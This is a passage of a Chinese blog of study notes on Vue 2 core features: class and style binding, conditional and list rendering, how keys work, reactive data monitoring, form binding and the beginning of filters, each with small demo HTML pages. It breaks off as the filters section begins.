本文主要是介绍Vue | (一)Vue核心(下) | 尚硅谷Vue2.0+Vue3.0全套教程,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!
文章目录
- 📚class与style绑定
- 📚条件渲染
- 📚列表渲染
- 🐇基本列表
- 🐇key的原理
- 🐇列表过滤(搜索)
- 🐇列表排序
- 🐇Vue数据监测
- 📚收集表单数据
- 📚过滤器
- 📚内置指令与自定义指令
- 🐇回顾
- 🐇v-text指令
- 🐇v-html指令
- 🐇v-cloak指令
- 🐇v-once指令
- 🐇v-pre指令
- 🐇自定义指令
- 📚Vue实例生命周期
学习链接:尚硅谷Vue2.0+Vue3.0全套教程丨vuejs从入门到精通,本文对应p26-p52,博客参考尚硅谷公开笔记,补充记录实操。
📚class与style绑定
- 在应用界面中, 某个(些)元素的样式是变化的。
- class/style 绑定就是专门用来实现动态样式效果的技术。
- class样式
- 写法:
class="xxx",xxx可以是字符串、对象、数组。 - 字符串写法适用于:类名不确定,要动态获取。
- 对象写法适用于:要绑定多个样式,个数不确定,名字也不确定。
- 数组写法适用于:要绑定多个样式,个数确定,名字也确定,但不确定用不用。
- 写法:
- style样式
:style="{fontSize: xxx}"其中xxx是动态值。:style="[a,b]"其中a、b是样式对象。
- 所有不变化的东西正常写,变化的东西用
:绑定,动态调整。
<!DOCTYPE html>

<html><head><meta charset="UTF-8" /><title>绑定样式</title><style>.basic{width: 400px;height: 100px;border: 1px solid black;}.happy{border: 4px solid red;;background-color: rgba(255, 255, 0, 0.644);background: linear-gradient(30deg,yellow,pink,orange,yellow);}.sad{border: 4px dashed rgb(2, 197, 2);background-color: gray;}.normal{background-color: skyblue;}.atguigu1{background-color: yellowgreen;}.atguigu2{font-size: 30px;text-shadow:2px 2px 10px red;}.atguigu3{border-radius: 20px;}</style><script type="text/javascript" src="../js/vue.js"></script></head><body><!-- 准备好一个容器--><div id="root"><!-- 绑定class样式--字符串写法,适用于:样式的类名不确定,需要动态指定 --><div class="basic" :class="mood" @click="changeMood">{{name}}</div> <br/><br/><!-- 绑定class样式--数组写法,适用于:要绑定的样式个数不确定、名字也不确定 --><div class="basic" :class="classArr">{{name}}</div> <br/><br/><!-- 绑定class样式--对象写法,适用于:要绑定的样式个数确定、名字也确定,但要动态决定用不用 --><div class="basic" :class="classObj">{{name}}</div> <br/><br/><!-- 绑定style样式--对象写法 --><div class="basic" :style="styleObj">{{name}}</div> <br/><br/><!-- 绑定style样式--数组写法 --><div class="basic" :style="styleArr">{{name}}</div></div></body><script type="text/javascript">Vue.config.productionTip = falseconst vm = new Vue({el:'#root',data:{name:'lalayouyi',mood:'normal',classArr:['atguigu1','atguigu2','atguigu3'],classObj:{atguigu1:false,atguigu2:false,},styleObj:{fontSize: '40px',color:'red',},styleObj2:{backgroundColor:'orange'},styleArr:[{fontSize: '40px',color:'blue',},{backgroundColor:'gray'}]},methods: {changeMood(){const arr = ['happy','sad','normal']// floor向下取整,随机生成0,1,2,实现样式随机切换const index = Math.floor(Math.random()*3)this.mood = arr[index]}},})</script></html>
借助Vue开发者工具,实现动态样式调整。实操见真知😄

📚条件渲染
v-if- (1).
v-if="表达式" - (2).
v-else-if="表达式" - (3).
v-else="表达式" - 适用于:切换频率较低的场景。
- 特点:不展示的DOM元素直接被移除。
- 注意:
v-if可以和v-else-if、v-else一起使用,但要求结构不能被“打断”。
- (1).
v-show- 写法:
v-show="表达式" - 适用于:切换频率较高的场景。
- 特点:不展示的DOM元素未被移除,仅仅是使用样式隐藏掉。
- 写法:
- 备注:使用
v-if时,元素可能无法获取到,而使用v-show一定可以获取到。 v-if可与template的配合使用,使得不用引入div包裹,从而不影响结构((v-show不行)。
<!DOCTYPE html>



<html><head><meta charset="UTF-8" /><title>条件渲染</title><script type="text/javascript" src="../js/vue.js"></script></head><body><!-- 准备好一个容器--><div id="root"><!-- 使用v-show做条件渲染 --><h2 v-show="false">欢迎来到{{name}}1.1</h2><h2 v-show="1 === 1">欢迎来到{{name}}1.2</h2><!-- 使用v-if做条件渲染 --><h2 v-if="false">欢迎来到{{name}}1.3</h2><h2 v-if="1 === 1">欢迎来到{{name}}1.4</h2><h2>当前的n值是:{{n}}</h2><button @click="n++">点我n+1</button><!-- v-else和v-else-if --><div v-if="n === 1">Angular</div><div v-else-if="n === 2">React</div><div v-else-if="n === 3">Vue</div><div v-else>lalalala</div><!-- v-if(v-show不行)与template的配合使用(不影响结构) --><template v-if="n === 1"><h2>你好</h2><h2>lala</h2><h2>youyi</h2></template></div></body><script type="text/javascript">Vue.config.productionTip = falseconst vm = new Vue({el:'#root',data:{name:'lalayouyi',n:0}})</script>
</html>



📚列表渲染
🐇基本列表
v-for指令:- 用于展示列表数据
- 语法:
v-for="(item, index) in xxx" :key="yyy" - 可遍历:数组、对象、字符串(用的很少)、指定次数(用的很少)
<!DOCTYPE html>

<html><head><meta charset="UTF-8" /><title>基本列表</title><script type="text/javascript" src="../js/vue.js"></script></head><body><!-- 准备好一个容器--><div id="root"><!-- 遍历数组 --><h2>人员列表(遍历数组)</h2><ul><li v-for="(p,index) of persons" :key="index">{{p.name}}-{{p.age}}</li></ul><!-- 遍历对象 --><h2>汽车信息(遍历对象)</h2><ul><li v-for="(value,k) of car" :key="k">{{k}}-{{value}}</li></ul><!-- 遍历字符串 --><h2>测试遍历字符串(用得少)</h2><ul><li v-for="(char,index) of str" :key="index">{{char}}-{{index}}</li></ul><!-- 遍历指定次数 --><h2>测试遍历指定次数(用得少)</h2><ul><li v-for="(number,index) of 5" :key="index">{{index}}-{{number}}</li></ul></div><script type="text/javascript">Vue.config.productionTip = falsenew Vue({el:'#root',data:{persons:[{id:'001',name:'lala',age:18},{id:'002',name:'youyi',age:19},{id:'003',name:'tutu',age:20}],car:{name:'玛卡巴卡',price:'两块',color:'粉色'},str:'youyi'}})</script>
</html>

🐇key的原理
- ⭐️虚拟DOM中key的作用:key是虚拟DOM对象的标识,当数据发生变化时,Vue会根据【新数据】生成【新的虚拟DOM】, 随后Vue进行【新虚拟DOM】与【旧虚拟DOM】的差异比较,比较规则如下:
- 旧虚拟DOM中找到了与新虚拟DOM相同的key:
- ①.若虚拟DOM中内容没变, 直接使用之前的真实DOM!
- ②.若虚拟DOM中内容变了, 则生成新的真实DOM,随后替换掉页面中之前的真实DOM。
- 旧虚拟DOM中未找到与新虚拟DOM相同的key:创建新的真实DOM,随后渲染到到页面。
- 旧虚拟DOM中找到了与新虚拟DOM相同的key:
-

⭐️用index作为key可能会引发的问题:
-
若对数据进行:逆序添加、逆序删除等破坏顺序操作:会产生没有必要的真实DOM更新 ==> 界面效果没问题, 但效率低。
-
如果结构中还包含输入类的DOM:会产生错误DOM更新 ==> 界面有问题。


<!DOCTYPE html> <html><head><meta charset="UTF-8" /><title>key的原理</title><script type="text/javascript" src="../js/vue.js"></script></head><body><!-- 准备好一个容器--><div id="root"><!-- 遍历数组 --><h2>人员列表(遍历数组)</h2><button @click.once="add">添加一个猫猫</button><ul><li v-for="(p,index) of persons" :key="index">{{p.name}}-{{p.age}}<input type="text"></li></ul></div><script type="text/javascript">Vue.config.productionTip = falsenew Vue({el:'#root',data:{persons:[{id:'001',name:'lala',age:18},{id:'002',name:'youyi',age:19},{id:'003',name:'tutu',age:20}]},methods: {add(){const p = {id:'004',name:'maomao',age:13}// 前序添加this.persons.unshift(p)}},})</script> </html>
-

若把
key设置为p.id,则不会出现上述混乱。


-
-
⭐️开发中如何选择key?
- 最好使用每条数据的唯一标识作为key,比如id、手机号、身份证号、学号等唯一值。
- 如果不存在对数据的逆序添加、逆序删除等破坏顺序操作,仅用于渲染列表用于展示,使用index作为key是没有问题的。
🐇列表过滤(搜索)
<!DOCTYPE html>
<html><head><meta charset="UTF-8" /><title>列表过滤</title><script type="text/javascript" src="../js/vue.js"></script></head><body><!-- 准备好一个容器--><div id="root"><h2>人员列表</h2><input type="text" placeholder="请输入名字" v-model="keyWord"><ul><li v-for="(p,index) of filPerons" :key="index">{{p.name}}-{{p.age}}-{{p.sex}}</li></ul></div><script type="text/javascript">Vue.config.productionTip = false//用watch实现/* new Vue({el:'#root',data:{keyWord:'',persons:[{id:'001',name:'马冬梅',age:19,sex:'女'},{id:'002',name:'周冬雨',age:20,sex:'女'},{id:'003',name:'周杰伦',age:21,sex:'男'},{id:'004',name:'温兆伦',age:22,sex:'男'}],// 开新数组避免对原数据的影响filPerons:[]},watch:{keyWord:{// 初始回调使得列表显现// 所有字符串都包含空字符串// 'abcde'.indexOf('')为0,不是-1!// 'abcde'.indexOf('a')也为0immediate:true,handler(val){this.filPerons = this.persons.filter((p)=>{return p.name.indexOf(val) !== -1})}}}}) *///用computed实现new Vue({el:'#root',data:{keyWord:'',persons:[{id:'001',name:'马冬梅',age:19,sex:'女'},{id:'002',name:'周冬雨',age:20,sex:'女'},{id:'003',name:'周杰伦',age:21,sex:'男'},{id:'004',name:'温兆伦',age:22,sex:'男'}]},computed:{filPerons(){return this.persons.filter((p)=>{return p.name.indexOf(this.keyWord) !== -1})}}}) </script>
</html>


🐇列表排序
<!DOCTYPE html>
<html><head><meta charset="UTF-8" /><title>列表排序</title><script type="text/javascript" src="../js/vue.js"></script></head><body><!-- 准备好一个容器--><div id="root"><h2>人员列表</h2><input type="text" placeholder="请输入名字" v-model="keyWord"><button @click="sortType = 2">年龄升序</button><button @click="sortType = 1">年龄降序</button><button @click="sortType = 0">复原</button><ul><li v-for="(p,index) of filPerons" :key="p.id">{{p.name}}-{{p.age}}-{{p.sex}}<input type="text"></li></ul></div><script type="text/javascript">Vue.config.productionTip = falsenew Vue({el:'#root',data:{keyWord:'',sortType:0, //0原顺序 1降序 2升序persons:[{id:'001',name:'马冬梅',age:30,sex:'女'},{id:'002',name:'周冬雨',age:31,sex:'女'},{id:'003',name:'周杰伦',age:18,sex:'男'},{id:'004',name:'温兆伦',age:19,sex:'男'}]},computed:{filPerons(){const arr = this.persons.filter((p)=>{return p.name.indexOf(this.keyWord) !== -1})//判断一下是否需要排序if(this.sortType){arr.sort((p1,p2)=>{return this.sortType === 1 ? p2.age-p1.age : p1.age-p2.age})}return arr}}}) </script>
</html>
- 升序

- 降序

- 复原(因为原数据本身根本不动)

🐇Vue数据监测
-
⚠️更新时的一个问题:需求是修改马冬梅。用
this.persons[0] = {id:'001',name:'马老师',age:50,sex:'男'}语句,点击按钮后不奏效,Vue没有监测到数据改变!(解决办法见后文👀)<!DOCTYPE html> <html><head><meta charset="UTF-8" /><title>更新时的一个问题</title><script type="text/javascript" src="../js/vue.js"></script></head><body><!-- 准备好一个容器--><div id="root"><h2>人员列表</h2><button @click="updateMei">更新马冬梅的信息</button><ul><li v-for="(p,index) of persons" :key="p.id">{{p.name}}-{{p.age}}-{{p.sex}}</li></ul></div><script type="text/javascript">Vue.config.productionTip = falseconst vm = new Vue({el:'#root',data:{persons:[{id:'001',name:'马冬梅',age:30,sex:'女'},{id:'002',name:'周冬雨',age:31,sex:'女'},{id:'003',name:'周杰伦',age:18,sex:'男'},{id:'004',name:'温兆伦',age:19,sex:'男'}]},methods: {updateMei(){// this.persons[0].name = '马老师' //奏效// this.persons[0].age = 50 //奏效// this.persons[0].sex = '男' //奏效this.persons[0] = {id:'001',name:'马老师',age:50,sex:'男'} //不奏效,因为Vue没检测到}}}) </script> </html> -

⭐️模拟一个数据监测
<!DOCTYPE html> <html><head><meta charset="UTF-8" /><title>Document</title></head><body><script type="text/javascript" >let data = {name:'山东大学',address:'山东',}//创建一个监视的实例对象,用于监视data中属性的变化const obs = new Observer(data) console.log(obs) //准备一个vm实例对象let vm = {}vm._data = data = obsfunction Observer(obj){//汇总对象中所有的属性形成一个数组const keys = Object.keys(obj)//遍历keys.forEach((k)=>{Object.defineProperty(this,k,{get(){return obj[k]},set(val){console.log(`${k}被改了,我要去解析模板,生成虚拟DOM.....我要开始忙了`)obj[k] = val}})})}</script></body> </html>
-
⭐️
Vue.set的使用Vue.set方法允许我们通过指定键和值来向响应式对象添加新属性,同时确保添加的属性也是响应式的。这样,当新属性发生变化时,Vue将能够正确地进行依赖追踪和重新渲染。Vue.set的使用方法如下:Vue.set(obj, key, value),其中obj是要添加属性的对象,key是属性名,value是属性值。- ⚠️只能给data里的某一个对象添加属性,而不能直接给data添加属性。
<!DOCTYPE html> <html><head><meta charset="UTF-8" /><title>Vue监测数据改变的原理</title><!-- 引入Vue --><script type="text/javascript" src="../js/vue.js"></script></head><body><!-- 准备好一个容器--><div id="root"><h1>学生信息</h1><button @click="addSex">添加一个性别属性,默认值是男</button><h2>姓名:{{student.name}}</h2><h2 v-if="student.sex">性别:{{student.sex}}</h2><h2>年龄:真实{{student.age.rAge}},对外{{student.age.sAge}}</h2><h2>朋友们</h2><ul><li v-for="(f,index) in student.friends" :key="index">{{f.name}}-{{f.age}}</li></ul></div></body><script type="text/javascript">Vue.config.productionTip = falseconst vm = new Vue({el:'#root',data:{student:{name:'tom',age:{rAge:22,sAge:20,},friends:[{name:'Tracy',age:20},{name:'lily',age:19}]}},methods: {addSex(){// 后天添加实现响应式Vue.set(this.student,'sex','男')//以下语句同理,实现效果一样//this.$set(this.student,'sex','男')}}})</script> </html>

🔥Vue监测数据改变的原理_对象
🔥Vue监测数据改变的原理_数组
- ⭐️小结:Vue监视数据的原理:
- vue会监视data中所有层次的数据。
- 如何监测对象中的数据?
- 通过setter实现监视,且要在new Vue时就传入要监测的数据。
- (1).对象中后追加的属性,Vue默认不做响应式处理
- (2).如需给后添加的属性做响应式,请使用如下API:
Vue.set(target,propertyName/index,value)或vm.$set(target,propertyName/index,value)。
- 如何监测数组中的数据?
- 通过包裹数组更新元素的方法实现,本质就是做了两件事:
- (1).调用原生对应的方法对数组进行更新。
- (2).重新解析模板,进而更新页面。
- ⚠️在Vue修改数组中的某个元素一定要用如下方法:
- ①使用这些API:
push()、pop()、shift()、unshift()、splice()、sort()、reverse() - ②
Vue.set()或vm.$set()
- ①使用这些API:
- 特别注意:
Vue.set()和vm.$set()不能给vm 或 vm的根数据对象 添加属性!!!
- 所以上述更新问题的修改方法为:
// this.persons[0] = {id:'001',name:'马老师',age:50,sex:'男'} //不奏效,因为Vue没检测到 this.persons.splice(0,1,{id:'001',name:'马老师',age:50,sex:'男'})this.splice()是JavaScript数组对象的一个方法,用于修改数组,可以删除、添加和替换数组中的元素。- 语法:
this.splice(start, deleteCount, item1, item2, ...)- start:要修改的起始位置,如果为负数,表示倒数的位置(-1表示最后一个元素)。
- deleteCount:要删除的元素个数。
- tem1, item2, …:要添加到数组中的元素。
- 返回值: 返回被删除元素的数组。
- ⭐️综合案例
<!DOCTYPE html> <html><head><meta charset="UTF-8" /><title>总结数据监视</title><style>button{margin-top: 10px;}</style><!-- 引入Vue --><script type="text/javascript" src="../js/vue.js"></script></head><body><!-- 准备好一个容器--><div id="root"><h1>学生信息</h1><button @click="student.age++">年龄+1岁</button> <br/><button @click="addSex">添加性别属性,默认值:男</button> <br/><button @click="student.sex = '女' ">修改性别</button> <br/><button @click.once="addFriend">在列表首位添加一个朋友</button> <br/><button @click="updateFirstFriendName">修改第一个朋友的名字为:张三</button> <br/><button @click.once="addHobby">添加一个爱好</button> <br/><button @click="updateHobby">修改第一个爱好为:画画</button> <br/><button @click="removeSmoke">过滤掉爱好中的喝酒</button> <br/><h3>姓名:{{student.name}}</h3><h3>年龄:{{student.age}}</h3><h3 v-if="student.sex">性别:{{student.sex}}</h3><h3>爱好:</h3><ul><li v-for="(h,index) in student.hobby" :key="index">{{h}}</li></ul><h3>朋友们:</h3><ul><li v-for="(f,index) in student.friends" :key="index">{{f.name}}--{{f.age}}</li></ul></div></body><script type="text/javascript">Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。const vm = new Vue({el:'#root',data:{student:{name:'tom',age:18,hobby:['抽烟','喝酒','烫头'],friends:[{name:'jerry',age:35},{name:'tony',age:36}]}},methods: {addSex(){this.$set(this.student,'sex','男')},addFriend(){this.student.friends.unshift({name:'jack',age:70})},updateFirstFriendName(){this.student.friends[0].name = '张三'},addHobby(){this.student.hobby.push('学习')},updateHobby(){this.$set(this.student.hobby,0,'画画')},removeSmoke(){this.student.hobby = this.student.hobby.filter((h)=>{return h !== '喝酒'})}}})</script> </html>
📚收集表单数据
- 若:
<input type="text"/>,则v-model收集的是value值,用户输入的就是value值。 - 若:
<input type="radio"/>,则v-model收集的是value值,且要给标签配置value值。 - 若:
<input type="checkbox"/>- 没有配置input的value属性,那么收集的就是checked(勾选 or 未勾选,是布尔值)
- 配置input的value属性:
- (1)v-model的初始值是非数组,那么收集的就是checked(勾选 or 未勾选,是布尔值)
- (2)v-model的初始值是数组,那么收集的的就是value组成的数组
- 备注:v-model的三个修饰符:
lazy:失去焦点再收集数据number:输入字符串转为有效的数字trim:输入首尾空格过滤
<!DOCTYPE html>
<html>
<head><meta charset="UTF-8" /><title>收集表单数据</title><script type="text/javascript" src="../js/vue.js"></script>
</head>

<body><!-- 准备好一个容器--><div id="root"><form @submit.prevent="demo"> 账号:<input type="text" v-model.trim="userInfo.account"> <br/><br/> 密码:<input type="password" v-model="userInfo.password"> <br/><br/> 年龄:<input type="number" v-model.number="userInfo.age"> <br/><br/> 性别:男<input type="radio" name="sex" v-model="userInfo.sex" value="male"> 女<input type="radio" name="sex" v-model="userInfo.sex" value="female"> <br/><br/> 爱好:学习<input type="checkbox" v-model="userInfo.hobby" value="study">打游戏<input type="checkbox" v-model="userInfo.hobby" value="game"> 吃饭<input type="checkbox" v-model="userInfo.hobby" value="eat"><br/><br/>所属校区<select v-model="userInfo.city"><option value="">请选择校区</option><option value="beijing">北京</option><option value="shanghai">上海</option><option value="shenzhen">深圳</option><option value="wuhan">武汉</option></select><br/><br/>其他信息:<textarea v-model.lazy="userInfo.other"></textarea> <br/><br/><input type="checkbox" v-model="userInfo.agree">阅读并接受<a href="http://www.atguigu.com">《用户协议》</a> <button>提交</button></form></div>
</body><script type="text/javascript">Vue.config.productionTip = falsenew Vue({el:'#root',data:{userInfo:{account:'',password:'',age:18,sex:'female',hobby:[],city:'beijing',other:'',agree:''}},methods: {demo(){console.log(JSON.stringify(this.userInfo)) // 输出收集的用户信息}}})
</script>
</html>

补充:关于console.log(JSON.stringify(this.userInfo))
JSON.stringify():将 JavaScript 对象转换为 JSON 字符串的方法。它接受一个对象作为参数,并返回其对应的 JSON 字符串表示。- 意思是将当前对象的userInfo属性转换为 JSON 字符串,并使用console.log()函数将其输出到控制台。
📚过滤器
-
BootCDN,分享第三库分享库的网站,Day.js 是一个轻量的处理时间和日期的 JavaScript 库,和 Moment.js 的 API 设计保持完全一样(更轻量级)。
-
时间戳获取

-
定义:对要显示的数据进行特定格式化后再显示(适用于一些简单逻辑的处理)。
-
语法:
-
- 注册过滤器:
Vue.filter(name,callback)或new Vue{filters:{}}
- 注册过滤器:
-
- 使用过滤器:
{{ xxx | 过滤器名}}或v-bind:属性 = "xxx | 过滤器名"
- 使用过滤器:
-
-
备注:
-
- 过滤器也可以接收额外参数、多个过滤器也可以串联。
-
- 并没有改变原本的数据, 是产生新的对应的数据。
-
<!DOCTYPE html>
